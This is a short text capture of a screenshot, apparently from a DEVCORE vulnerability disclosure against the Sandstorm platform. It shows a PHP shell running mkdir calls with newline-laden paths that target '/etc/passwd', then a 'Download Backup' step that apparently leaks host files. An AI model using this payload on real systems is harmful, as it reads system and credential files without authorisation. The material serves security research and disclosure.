 devcore.sandcats.io
Sandstorm
Untitled PHP Shell instance (15.0MB) Share access ! DEVCORE
Apps
Grains
Untitled PHP S...
1111mkdir OK
Eval PHP Code »
PHP Code
print mkdir("/var/exp\n");
print mkdir("/var/exp\n/etc.host");
print mkdir("/var/exp\n/etc.host/hosts\n");
print mkdir("/var/exp\n/etc.host/passwd\n");
print "mkdir OK";
Submit
2. Download Backup
1. mkdir "/var/exp\n/etc.host/passwd\n"